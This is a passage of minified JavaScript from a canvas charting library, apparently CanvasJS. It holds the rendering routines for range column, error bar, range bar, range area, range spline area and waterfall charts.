5<k&&q.bevelEnabled?!0:!1,f=0;f<g.length;f++)if(g[f].getTime?h=g[f].x.getTime():h=g[f].x,!(h<a.axisX.dataInfo.viewPortMin||h>a.axisX.dataInfo.viewPortMax)&&!s(g[f].y)&&g[f].y.length&&"number"===typeof g[f].y[0]&&"number"===typeof g[f].y[1]){b=a.axisX.convertValueToPixel(h);l=a.axisY.convertValueToPixel(g[f].y[0]);u=a.axisY.convertValueToPixel(g[f].y[1]);var n=a.axisX.reversed?b+a.plotType.totalDataSeries*k/2-(a.previousDataSeriesCount+m)*k<<0:b-a.plotType.totalDataSeries*k/2+(a.previousDataSeriesCount+
m)*k<<0,v=a.axisX.reversed?n-k<<0:n+k<<0,b=g[f].color?g[f].color:q._colorSet[f%q._colorSet.length];if(l>u){var t=l;l=u;u=t}t=q.dataPointIds[f];this._eventManager.objectMap[t]={id:t,objectType:"dataPoint",dataSeriesIndex:p,dataPointIndex:f,x1:n,y1:l,x2:v,y2:u};ca(c,n,l,v,u,b,0,b,r,r,!1,!1,q.fillOpacity);b=Q(t);w&&ca(this._eventManager.ghostCtx,n,l,v,u,b,0,null,!1,!1,!1,!1);if(g[f].indexLabel||q.indexLabel||g[f].indexLabelFormatter||q.indexLabelFormatter)this._indexLabels.push({chartType:"rangeColumn",
dataPoint:g[f],dataSeries:q,indexKeyword:0,point:{x:n+(v-n)/2,y:g[f].y[1]>=g[f].y[0]?u:l},direction:g[f].y[1]>=g[f].y[0]?-1:1,bounds:{x1:n,y1:Math.min(l,u),x2:v,y2:Math.max(l,u)},color:b}),this._indexLabels.push({chartType:"rangeColumn",dataPoint:g[f],dataSeries:q,indexKeyword:1,point:{x:n+(v-n)/2,y:g[f].y[1]>=g[f].y[0]?l:u},direction:g[f].y[1]>=g[f].y[0]?1:-1,bounds:{x1:n,y1:Math.min(l,u),x2:v,y2:Math.max(l,u)},color:b})}}w&&(d.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.globalCompositeOperation=
"source-atop",a.axisX.maskCanvas&&c.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&c.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.clearRect(e.x1,e.y1,e.width,e.height),this._eventManager.ghostCtx.restore());c.restore();return{source:d,dest:this.plotArea.ctx,animationCallback:L.fadeInAnimation,easingFunction:L.easing.easeInQuad,animationBase:0}}};n.prototype.renderError=
function(a){var d=a.targetCanvasCtx||this.plotArea.ctx,c=w?this._preRenderCtx:d,b=a.axisY._position?"left"===a.axisY._position||"right"===a.axisY._position?!1:!0:!1;if(!(0>=a.dataSeriesIndexes.length)){var e=null,f=!1,l=this.plotArea,u=0,h,k,m,p,q,g,r,n=a.axisX.dataInfo.minDiff;isFinite(n)||(n=0.3*Math.abs(a.axisX.range));c.save();w&&this._eventManager.ghostCtx.save();c.beginPath();c.rect(l.x1,l.y1,l.width,l.height);c.clip();w&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(l.x1,
l.y1,l.width,l.height),this._eventManager.ghostCtx.clip());for(var v=0,t=0;t<this.data.length;t++)!this.data[t].type.match(/(bar|column)/ig)||!this.data[t].visible||this.data[t].type.match(/(stacked)/ig)&&v||v++;for(var y=0;y<a.dataSeriesIndexes.length;y++){var C=a.dataSeriesIndexes[y],B=this.data[C],D=B.dataPoints,z=s(B._linkedSeries)?!1:B._linkedSeries.type.match(/(bar|column)/ig)&&B._linkedSeries.visible?!0:!1,E=0;if(z)for(e=B._linkedSeries.id,t=0;t<e;t++)!this.data[t].type.match(/(bar|column)/ig)||
!this.data[t].visible||this.data[t].type.match(/(stacked)/ig)&&E||(this.data[t].type.match(/(range)/ig)&&(f=!0),E++);e=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;u=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:b?Math.min(0.15*this.height,0.9*(this.plotArea.height/(z?v:1)))<<0:0.3*this.width;f&&(u=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:
b?Math.min(0.15*this.height,0.9*(this.plotArea.height/(z?v:1)))<<0:0.03*this.width);t=this.options.dataPointWidth?this.dataPointWidth:0.9*((b?l.height:l.width)*(a.axisX.logarithmic?Math.log(n)/Math.log(a.axisX.range):Math.abs(n)/Math.abs(a.axisX.range))/(z?v:1))<<0;this.dataPointMaxWidth&&e>u&&(e=Math.min(this.options.dataPointWidth?this.dataPointWidth:Infinity,u));!this.dataPointMaxWidth&&(this.dataPointMinWidth&&u<e)&&(u=Math.max(this.options.dataPointWidth?this.dataPointWidth:-Infinity,e));t<e&&
(t=e);t>u&&(t=u);if(0<D.length)for(var F=B._colorSet,u=0;u<D.length;u++){var e=B.lineColor=B.options.color?B.options.color:F[0],S={color:D[u].whiskerColor?D[u].whiskerColor:D[u].color?B.whiskerColor?B.whiskerColor:D[u].color:B.whiskerColor?B.whiskerColor:e,thickness:s(D[u].whiskerThickness)?B.whiskerThickness:D[u].whiskerThickness,dashType:D[u].whiskerDashType?D[u].whiskerDashType:B.whiskerDashType,length:s(D[u].whiskerLength)?s(B.options.whiskerLength)?t:B.options.whiskerLength:D[u].whiskerLength,
trimLength:s(D[u].whiskerLength)?s(B.options.whiskerLength)?50:0:0};S.length="number"===typeof S.length?0>=S.length?0:S.length>=t?t:S.length:"string"===typeof S.length?parseInt(S.length)*t/100>t?t:parseInt(S.length)*t/100>t:t;S.thickness="number"===typeof S.thickness?0>S.thickness?0:Math.round(S.thickness):2;var P={color:D[u].stemColor?D[u].stemColor:D[u].color?B.stemColor?B.stemColor:D[u].color:B.stemColor?B.stemColor:e,thickness:D[u].stemThickness?D[u].stemThickness:B.stemThickness,dashType:D[u].stemDashType?
D[u].stemDashType:B.stemDashType};P.thickness="number"===typeof P.thickness?0>P.thickness?0:Math.round(P.thickness):2;D[u].getTime?r=D[u].x.getTime():r=D[u].x;if(!(r<a.axisX.dataInfo.viewPortMin||r>a.axisX.dataInfo.viewPortMax)&&!s(D[u].y)&&D[u].y.length&&"number"===typeof D[u].y[0]&&"number"===typeof D[u].y[1]){var ja=a.axisX.convertValueToPixel(r);b?k=ja:h=ja;ja=a.axisY.convertValueToPixel(D[u].y[0]);b?m=ja:q=ja;ja=a.axisY.convertValueToPixel(D[u].y[1]);b?p=ja:g=ja;b?(q=a.axisX.reversed?k+(z?v:
1)*t/2-(z?E-1:0)*t<<0:k-(z?v:1)*t/2+(z?E-1:0)*t<<0,g=a.axisX.reversed?q-t<<0:q+t<<0):(m=a.axisX.reversed?h+(z?v:1)*t/2-(z?E-1:0)*t<<0:h-(z?v:1)*t/2+(z?E-1:0)*t<<0,p=a.axisX.reversed?m-t<<0:m+t<<0);!b&&q>g&&(ja=q,q=g,g=ja);b&&m>p&&(ja=m,m=p,p=ja);ja=B.dataPointIds[u];this._eventManager.objectMap[ja]={id:ja,objectType:"dataPoint",dataSeriesIndex:C,dataPointIndex:u,x1:Math.min(m,p),y1:Math.min(q,g),x2:Math.max(p,m),y2:Math.max(g,q),isXYSwapped:b,stemProperties:P,whiskerProperties:S};x(c,Math.min(m,p),
Math.min(q,g),Math.max(p,m),Math.max(g,q),e,S,P,b);w&&x(this._eventManager.ghostCtx,m,q,p,g,e,S,P,b);if(D[u].indexLabel||B.indexLabel||D[u].indexLabelFormatter||B.indexLabelFormatter)this._indexLabels.push({chartType:"error",dataPoint:D[u],dataSeries:B,indexKeyword:0,point:{x:b?D[u].y[1]>=D[u].y[0]?m:p:m+(p-m)/2,y:b?q+(g-q)/2:D[u].y[1]>=D[u].y[0]?g:q},direction:D[u].y[1]>=D[u].y[0]?-1:1,bounds:{x1:b?Math.min(m,p):m,y1:b?q:Math.min(q,g),x2:b?Math.max(m,p):p,y2:b?g:Math.max(q,g)},color:e,axisSwapped:b}),
this._indexLabels.push({chartType:"error",dataPoint:D[u],dataSeries:B,indexKeyword:1,point:{x:b?D[u].y[1]>=D[u].y[0]?p:m:m+(p-m)/2,y:b?q+(g-q)/2:D[u].y[1]>=D[u].y[0]?q:g},direction:D[u].y[1]>=D[u].y[0]?1:-1,bounds:{x1:b?Math.min(m,p):m,y1:b?q:Math.min(q,g),x2:b?Math.max(m,p):p,y2:b?g:Math.max(q,g)},color:e,axisSwapped:b})}}}w&&(d.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&c.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),
a.axisY.maskCanvas&&c.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.clearRect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.restore());c.restore();return{source:d,dest:this.plotArea.ctx,animationCallback:L.fadeInAnimation,easingFunction:L.easing.easeInQuad,animationBase:0}}};n.prototype.renderRangeBar=function(a){var d=a.targetCanvasCtx||this.plotArea.ctx,c=w?this._preRenderCtx:
d;if(!(0>=a.dataSeriesIndexes.length)){var b=null,e=this.plotArea,f=0,l,u,h,k,f=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;l=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(0.15*this.height,0.9*(this.plotArea.height/a.plotType.totalDataSeries))<<0;var m=a.axisX.dataInfo.minDiff;isFinite(m)||(m=0.3*Math.abs(a.axisX.range));m=this.options.dataPointWidth?this.dataPointWidth:0.9*
(e.height*(a.axisX.logarithmic?Math.log(m)/Math.log(a.axisX.range):Math.abs(m)/Math.abs(a.axisX.range))/a.plotType.totalDataSeries)<<0;this.dataPointMaxWidth&&f>l&&(f=Math.min(this.options.dataPointWidth?this.dataPointWidth:Infinity,l));!this.dataPointMaxWidth&&(this.dataPointMinWidth&&l<f)&&(l=Math.max(this.options.dataPointWidth?this.dataPointWidth:-Infinity,f));m<f&&(m=f);m>l&&(m=l);c.save();w&&this._eventManager.ghostCtx.save();c.beginPath();c.rect(e.x1,e.y1,e.width,e.height);c.clip();w&&(this._eventManager.ghostCtx.beginPath(),
this._eventManager.ghostCtx.rect(e.x1,e.y1,e.width,e.height),this._eventManager.ghostCtx.clip());for(var p=0;p<a.dataSeriesIndexes.length;p++){var q=a.dataSeriesIndexes[p],g=this.data[q],r=g.dataPoints;if(0<r.length){var n=5<m&&g.bevelEnabled?!0:!1;c.strokeStyle="#4572A7 ";for(f=0;f<r.length;f++)if(r[f].getTime?k=r[f].x.getTime():k=r[f].x,!(k<a.axisX.dataInfo.viewPortMin||k>a.axisX.dataInfo.viewPortMax)&&!s(r[f].y)&&r[f].y.length&&"number"===typeof r[f].y[0]&&"number"===typeof r[f].y[1]){l=a.axisY.convertValueToPixel(r[f].y[0]);
u=a.axisY.convertValueToPixel(r[f].y[1]);h=a.axisX.convertValueToPixel(k);h=a.axisX.reversed?h+a.plotType.totalDataSeries*m/2-(a.previousDataSeriesCount+p)*m<<0:h-a.plotType.totalDataSeries*m/2+(a.previousDataSeriesCount+p)*m<<0;var v=a.axisX.reversed?h-m<<0:h+m<<0;l>u&&(b=l,l=u,u=b);b=r[f].color?r[f].color:g._colorSet[f%g._colorSet.length];ca(c,l,h,u,v,b,0,null,n,!1,!1,!1,g.fillOpacity);b=g.dataPointIds[f];this._eventManager.objectMap[b]={id:b,objectType:"dataPoint",dataSeriesIndex:q,dataPointIndex:f,
x1:l,y1:h,x2:u,y2:v};b=Q(b);w&&ca(this._eventManager.ghostCtx,l,h,u,v,b,0,null,!1,!1,!1,!1);if(r[f].indexLabel||g.indexLabel||r[f].indexLabelFormatter||g.indexLabelFormatter)this._indexLabels.push({chartType:"rangeBar",dataPoint:r[f],dataSeries:g,indexKeyword:0,point:{x:r[f].y[1]>=r[f].y[0]?l:u,y:h+(v-h)/2},direction:r[f].y[1]>=r[f].y[0]?-1:1,bounds:{x1:Math.min(l,u),y1:h,x2:Math.max(l,u),y2:v},color:b}),this._indexLabels.push({chartType:"rangeBar",dataPoint:r[f],dataSeries:g,indexKeyword:1,point:{x:r[f].y[1]>=
r[f].y[0]?u:l,y:h+(v-h)/2},direction:r[f].y[1]>=r[f].y[0]?1:-1,bounds:{x1:Math.min(l,u),y1:h,x2:Math.max(l,u),y2:v},color:b})}}}w&&(d.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&c.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&c.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.clearRect(e.x1,
e.y1,e.width,e.height),this._eventManager.ghostCtx.restore());c.restore();return{source:d,dest:this.plotArea.ctx,animationCallback:L.fadeInAnimation,easingFunction:L.easing.easeInQuad,animationBase:0}}};n.prototype.renderRangeArea=function(a){function d(){if(y){for(var a=null,c=h.length-1;0<=c;c--)a=h[c],b.lineTo(a.x,a.y2),e.lineTo(a.x,a.y2);b.closePath();b.globalAlpha=m.fillOpacity;b.fill();b.globalAlpha=1;e.fill();if(0<m.lineThickness){b.beginPath();b.moveTo(a.x,a.y2);for(c=0;c<h.length;c++)a=h[c],
b.lineTo(a.x,a.y2);b.moveTo(h[0].x,h[0].y1);for(c=0;c<h.length;c++)a=h[c],b.lineTo(a.x,a.y1);b.stroke()}b.beginPath();b.moveTo(r,n);e.beginPath();e.moveTo(r,n);y={x:r,y:n};h=[];h.push({x:r,y1:n,y2:s})}}var c=a.targetCanvasCtx||this.plotArea.ctx,b=w?this._preRenderCtx:c;if(!(0>=a.dataSeriesIndexes.length)){var e=this._eventManager.ghostCtx,f=[],l=this.plotArea;b.save();w&&e.save();b.beginPath();b.rect(l.x1,l.y1,l.width,l.height);b.clip();w&&(e.beginPath(),e.rect(l.x1,l.y1,l.width,l.height),e.clip());
for(var u=0;u<a.dataSeriesIndexes.length;u++){var h=[],k=a.dataSeriesIndexes[u],m=this.data[k],p=m.dataPoints,f=m.id;this._eventManager.objectMap[f]={objectType:"dataSeries",dataSeriesIndex:k};f=Q(f);e.fillStyle=f;var f=[],q=!0,g=0,r,n,s,t,y=null;if(0<p.length){var C=m._colorSet[g%m._colorSet.length],v=m.lineColor=m.options.lineColor||C,D=v;b.fillStyle=C;b.strokeStyle=v;b.lineWidth=m.lineThickness;var z="solid";if(b.setLineDash){var x=N(m.nullDataLineDashType,m.lineThickness),z=m.lineDashType,E=N(z,
m.lineThickness);b.setLineDash(E)}for(var S=!0;g<p.length;g++)if(t=p[g].x.getTime?p[g].x.getTime():p[g].x,!(t<a.axisX.dataInfo.viewPortMin||t>a.axisX.dataInfo.viewPortMax&&(!m.connectNullData||!S)))if(null!==p[g].y&&p[g].y.length&&"number"===typeof p[g].y[0]&&"number"===typeof p[g].y[1]){r=a.axisX.convertValueToPixel(t);n=a.axisY.convertValueToPixel(p[g].y[0]);s=a.axisY.convertValueToPixel(p[g].y[1]);q||S?(m.connectNullData&&!q?(b.setLineDash&&(m.options.nullDataLineDashType||z===m.lineDashType&&
m.lineDashType!==m.nullDataLineDashType)&&(h[h.length-1].newLineDashArray=E,z=m.nullDataLineDashType,b.setLineDash(x)),b.lineTo(r,n),w&&e.lineTo(r,n),h.push({x:r,y1:n,y2:s})):(b.beginPath(),b.moveTo(r,n),y={x:r,y:n},h=[],h.push({x:r,y1:n,y2:s}),w&&(e.beginPath(),e.moveTo(r,n))),S=q=!1):(b.lineTo(r,n),h.push({x:r,y1:n,y2:s}),w&&e.lineTo(r,n),0==g%250&&d());t=m.dataPointIds[g];this._eventManager.objectMap[t]={id:t,objectType:"dataPoint",dataSeriesIndex:k,dataPointIndex:g,x1:r,y1:n,y2:s};g<p.length-
1&&(D!==(p[g].lineColor||v)||z!==(p[g].lineDashType||m.lineDashType))&&(d(),D=p[g].lineColor||v,h[h.length-1].newStrokeStyle=D,b.strokeStyle=D,b.setLineDash&&(p[g].lineDashType?(z=p[g].lineDashType,h[h.length-1].newLineDashArray=N(z,m.lineThickness),b.setLineDash(h[h.length-1].newLineDashArray)):(z=m.lineDashType,h[h.length-1].newLineDashArray=E,b.setLineDash(E))));if(0!==p[g].markerSize&&(0<p[g].markerSize||0<m.markerSize)){var P=m.getMarkerProperties(g,r,s,b);f.push(P);var F=Q(t);w&&f.push({x:r,
y:s,ctx:e,type:P.type,size:P.size,color:F,borderColor:F,borderThickness:P.borderThickness});P=m.getMarkerProperties(g,r,n,b);f.push(P);F=Q(t);w&&f.push({x:r,y:n,ctx:e,type:P.type,size:P.size,color:F,borderColor:F,borderThickness:P.borderThickness})}if(p[g].indexLabel||m.indexLabel||p[g].indexLabelFormatter||m.indexLabelFormatter)this._indexLabels.push({chartType:"rangeArea",dataPoint:p[g],dataSeries:m,indexKeyword:0,point:{x:r,y:n},direction:p[g].y[0]>p[g].y[1]===a.axisY.reversed?-1:1,color:C}),this._indexLabels.push({chartType:"rangeArea",
dataPoint:p[g],dataSeries:m,indexKeyword:1,point:{x:r,y:s},direction:p[g].y[0]>p[g].y[1]===a.axisY.reversed?1:-1,color:C})}else S||q||d(),S=!0;d();W.drawMarkers(f)}}w&&(c.drawImage(this._preRenderCanvas,0,0,this.width,this.height),b.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&b.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&b.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,
0,0,this.width,this.height),b.clearRect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.restore());b.restore();return{source:c,dest:this.plotArea.ctx,animationCallback:L.xClipAnimation,easingFunction:L.easing.linear,animationBase:0}}};n.prototype.renderRangeSplineArea=function(a){function d(a,c){var d=v(s,2);if(0<d.length){if(0<k.lineThickness){b.strokeStyle=c;b.setLineDash&&b.setLineDash(a);b.beginPath();b.moveTo(d[0].x,d[0].y);for(var f=0;f<d.length-3;f+=3){if(d[f].newStrokeStyle||d[f].newLineDashArray)b.stroke(),
b.beginPath(),b.moveTo(d[f].x,d[f].y),d[f].newStrokeStyle&&(b.strokeStyle=d[f].newStrokeStyle),d[f].newLineDashArray&&b.setLineDash(d[f].newLineDashArray);b.bezierCurveTo(d[f+1].x,d[f+1].y,d[f+2].x,d[f+2].y,d[f+3].x,d[f+3].y)}}b.beginPath();b.moveTo(d[0].x,d[0].y);w&&(e.beginPath(),e.moveTo(d[0].x,d[0].y));for(f=0;f<d.length-3;f+=3)b.bezierCurveTo(d[f+1].x,d[f+1].y,d[f+2].x,d[f+2].y,d[f+3].x,d[f+3].y),w&&e.bezierCurveTo(d[f+1].x,d[f+1].y,d[f+2].x,d[f+2].y,d[f+3].x,d[f+3].y);d=v(x,2);b.lineTo(x[x.length-
1].x,x[x.length-1].y);for(f=d.length-1;2<f;f-=3)b.bezierCurveTo(d[f-1].x,d[f-1].y,d[f-2].x,d[f-2].y,d[f-3].x,d[f-3].y),w&&e.bezierCurveTo(d[f-1].x,d[f-1].y,d[f-2].x,d[f-2].y,d[f-3].x,d[f-3].y);b.closePath();b.globalAlpha=k.fillOpacity;b.fill();w&&(e.closePath(),e.fill());b.globalAlpha=1;if(0<k.lineThickness){b.strokeStyle=c;b.setLineDash&&b.setLineDash(a);b.beginPath();b.moveTo(d[0].x,d[0].y);for(var g=f=0;f<d.length-3;f+=3,g++){if(s[g].newStrokeStyle||s[g].newLineDashArray)b.stroke(),b.beginPath(),
b.moveTo(d[f].x,d[f].y),s[g].newStrokeStyle&&(b.strokeStyle=s[g].newStrokeStyle),s[g].newLineDashArray&&b.setLineDash(s[g].newLineDashArray);b.bezierCurveTo(d[f+1].x,d[f+1].y,d[f+2].x,d[f+2].y,d[f+3].x,d[f+3].y)}d=v(s,2);b.moveTo(d[0].x,d[0].y);for(g=f=0;f<d.length-3;f+=3,g++){if(s[g].newStrokeStyle||s[g].newLineDashArray)b.stroke(),b.beginPath(),b.moveTo(d[f].x,d[f].y),s[g].newStrokeStyle&&(b.strokeStyle=s[g].newStrokeStyle),s[g].newLineDashArray&&b.setLineDash(s[g].newLineDashArray);b.bezierCurveTo(d[f+
1].x,d[f+1].y,d[f+2].x,d[f+2].y,d[f+3].x,d[f+3].y)}b.stroke()}b.beginPath()}}var c=a.targetCanvasCtx||this.plotArea.ctx,b=w?this._preRenderCtx:c;if(!(0>=a.dataSeriesIndexes.length)){var e=this._eventManager.ghostCtx,f=[],l=this.plotArea;b.save();w&&e.save();b.beginPath();b.rect(l.x1,l.y1,l.width,l.height);b.clip();w&&(e.beginPath(),e.rect(l.x1,l.y1,l.width,l.height),e.clip());for(var h=0;h<a.dataSeriesIndexes.length;h++){var n=a.dataSeriesIndexes[h],k=this.data[n],m=k.dataPoints,f=k.id;this._eventManager.objectMap[f]=
{objectType:"dataSeries",dataSeriesIndex:n};f=Q(f);e.fillStyle=f;var f=[],p=0,q,g,r,s=[],x=[];if(0<m.length){var t=k._colorSet[p%k._colorSet.length],y=k.lineColor=k.options.lineColor||t,C=y;b.fillStyle=t;b.lineWidth=k.lineThickness;var B="solid",D;if(b.setLineDash){var z=N(k.nullDataLineDashType,k.lineThickness),B=k.lineDashType;D=N(B,k.lineThickness)}for(g=!1;p<m.length;p++)if(q=m[p].x.getTime?m[p].x.getTime():m[p].x,!(q<a.axisX.dataInfo.viewPortMin||q>a.axisX.dataInfo.viewPortMax&&(!k.connectNullData||
!g)))if(null!==m[p].y&&m[p].y.length&&"number"===typeof m[p].y[0]&&"number"===typeof m[p].y[1]){q=a.axisX.convertValueToPixel(q);g=a.axisY.convertValueToPixel(m[p].y[0]);r=a.axisY.convertValueToPixel(m[p].y[1]);var E=k.dataPointIds[p];this._eventManager.objectMap[E]={id:E,objectType:"dataPoint",dataSeriesIndex:n,dataPointIndex:p,x1:q,y1:g,y2:r};s[s.length]={x:q,y:g};x[x.length]={x:q,y:r};p<m.length-1&&(C!==(m[p].lineColor||y)||B!==(m[p].lineDashType||k.lineDashType))&&(C=m[p].lineColor||y,s[s.length-
1].newStrokeStyle=C,b.setLineDash&&(m[p].lineDashType?(B=m[p].lineDashType,s[s.length-1].newLineDashArray=N(B,k.lineThickness)):(B=k.lineDashType,s[s.length-1].newLineDashArray=D)));if(0!==m[p].markerSize&&(0<m[p].markerSize||0<k.markerSize)){var F=k.getMarkerProperties(p,q,g,b);f.push(F);var S=Q(E);w&&f.push({x:q,y:g,ctx:e,type:F.type,size:F.size,color:S,borderColor:S,borderThickness:F.borderThickness});F=k.getMarkerProperties(p,q,r,b);f.push(F);S=Q(E);w&&f.push({x:q,y:r,ctx:e,type:F.type,size:F.size,
color:S,borderColor:S,borderThickness:F.borderThickness})}if(m[p].indexLabel||k.indexLabel||m[p].indexLabelFormatter||k.indexLabelFormatter)this._indexLabels.push({chartType:"rangeSplineArea",dataPoint:m[p],dataSeries:k,indexKeyword:0,point:{x:q,y:g},direction:m[p].y[0]<=m[p].y[1]?-1:1,color:t}),this._indexLabels.push({chartType:"rangeSplineArea",dataPoint:m[p],dataSeries:k,indexKeyword:1,point:{x:q,y:r},direction:m[p].y[0]<=m[p].y[1]?1:-1,color:t});g=!1}else 0<p&&!g&&(k.connectNullData?b.setLineDash&&
(0<s.length&&(k.options.nullDataLineDashType||!m[p-1].lineDashType))&&(s[s.length-1].newLineDashArray=z,B=k.nullDataLineDashType):(d(D,y),s=[],x=[])),g=!0;d(D,y);W.drawMarkers(f)}}w&&(c.drawImage(this._preRenderCanvas,0,0,this.width,this.height),b.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&b.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&b.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,
0,0,this.width,this.height),b.clearRect(l.x1,l.y1,l.width,l.height),this._eventManager.ghostCtx.restore());b.restore();return{source:c,dest:this.plotArea.ctx,animationCallback:L.xClipAnimation,easingFunction:L.easing.linear,animationBase:0}}};n.prototype.renderWaterfall=function(a){var d=a.targetCanvasCtx||this.plotArea.ctx,c=w?this._preRenderCtx:d;if(!(0>=a.dataSeriesIndexes.length)){var b=this._eventManager.ghostCtx,e=null,f=this.plotArea,l=0,h,n,k,m,p=a.axisY.convertValueToPixel(a.axisY.logarithmic?
a.axisY.viewportMinimum:0),l=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;n=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:Math.min(0.15*this.width,0.9*(this.plotArea.width/a.plotType.totalDataSeries))<<0;var q=a.axisX.dataInfo.minDiff;isFinite(q)||(q=0.3*Math.abs(a.axisX.range));q=this.options.dataPointWidth?this.dataPointWidth:0.6*(f.width*(a.axisX.logarithmic?Math.log(q)/Math.log(a.axisX.range):
Math.abs(q)/Math.abs(a.axisX.range))/a.plotType.totalDataSeries)<<0;this.dataPointMaxWidth&&l>n&&(l=Math.min(this.options.dataPointWidth?this.dataPointWidth:Infinity,n));!this.dataPointMaxWidth&&(this.dataPointMinWidth&&n<l)&&(n=Math.max(this.options.dataPointWidth?this.dataPointWidth:-Infinity,l));q<l&&(q=l);q>n&&(q=n);c.save();w&&this._eventManager.ghostCtx.save();c.beginPath();c.rect(f.x1,f.y1,f.width,f.height);c.clip();w&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(f.x1,
f.y1,f.width,f.height),this._eventManager.ghostCtx.clip());for(var g=0;g<a.dataSeriesIndexes.length;g++){var r=a.dataSeriesIndexes[g],s=this.data[r],v=s.dataPoints,e=s._colorSet[0];s.risingColor=s.options.risingColor?s.options.risingColor:e;s.fallingColor=s.options.fallingColor?s.options.fallingColor:"#e40a0a";var t="number"===typeof s.options.lineThickness?Math.round(s.lineThickness):1,y=1===Math.round(t)%2?-0.5:0;if(0<v.length)for(var C=5<q&&s.bevelEnabled?!0:!1,B=!1,x=null,z=null,l=0;l<v.length;l++)if(v[l].getTime?
m=v[l].x.getTime():m=v[l].x,"number"!==typeof v[l].y){if(0<l&&!B&&s.connectNullData)var E=s.options.nullDataLineDashType||!v[l-1].lineDashType?s.nullDataLineDashType:v[l-1].lineDashType;B=!0}else{h=a.axisX.convertValueToPixel(m);n=0===s.dataPointEOs[l].cumulativeSum?p:a.axisY.convertValueToPixel(s.dataPointEOs[l].cumulativeSum);k=0===s.dataPointEOs[l].cumulativeSumYStartValue?p:a.axisY.convertValueToPixel(s.dataPointEOs[l].cumulativeSumYStartValue);h=a.axisX.reversed?h+a.plotType.totalDataSeries*
q/2-(a.previousDataSeriesCount+g)*q<<0:h-a.plotType.totalDataSeries*q/2+(a.previousDataSeriesCount+g)*q<<0;var F=a.axisX.reversed?h-q<<0:h+q<<0;n>k&&(e=n,n=k,k=e);a.axisY.reversed&&(e=n,n=k,k=e);e=s.dataPointIds[l];this._eventManager.objectMap[e]={id:e,objectType:"dataPoint",dataSeriesIndex:r,dataPointIndex:l,x1:h,y1:n,x2:F,y2:k};var S=v[l].color?v[l].color:0<v[l].y?s.risingColor:s.fallingColor;ca(c,h,n,F,k,S,0,S,C,C,!1,!1,s.fillOpacity);e=Q(e);w&&ca(this._eventManager.ghostCtx,h,n,F,k,e,0,null,!1,
!1,!1,!1);var P,S=h;P="undefined"!==typeof v[l].isIntermediateSum&&!0===v[l].isIntermediateSum||"undefined"!==typeof v[l].isCumulativeSum&&!0===v[l].isCumulativeSum?0<v[l].y?n:k:0<v[l].y?k:n;0<l&&x&&(!B||s.connectNullData)&&(B&&c.setLineDash&&c.setLineDash(N(E,t)),c.beginPath(),c.moveTo(x,z-y),c.lineTo(S,P-y),0<t&&c.stroke(),w&&(b.beginPath(),b.moveTo(x,z-y),b.lineTo(S,P-y),0<t&&b.stroke()));B=!1;x=F;z=0<v[l].y?n:k;S=v[l].lineDashType?v[l].lineDashType:s.options.lineDashType?s.options.lineDashType:
"shortDash";c.strokeStyle=v[l].lineColor?v[l].lineColor:s.options.lineColor?s.options.lineColor:"#9e9e9e";c.lineWidth=t;c.setLineDash&&(S=N(S,t),c.setLineDash(S));(v[l].indexLabel||s.indexLabel||v[l].indexLabelFormatter||s.indexLabelFormatter)&&this._indexLabels.push({chartType:"waterfall",dataPoint:v[l],dataSeries:s,point:{x:h+(F-h)/2,y:0<=v[l].y?n:k},direction:0>v[l].y===a.axisY.reversed?1:-1,bounds:{x1:h,y1:Math.min(n,k),x2:F,y2:Math.max(n,k)},color:e})}}w&&(d.drawImage(this._preRenderCanvas,0,
0,this.width,this.height),c.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&c.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&c.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.clearRect(f.x1,f.y1,f.width,f.height),this._eventManager.ghostCtx.restore());c.restore();return{source:d,dest:this.plotArea.ctx,animationCallback:L.fadeInAnimation,easingFunction:L.easing.easeInQuad,
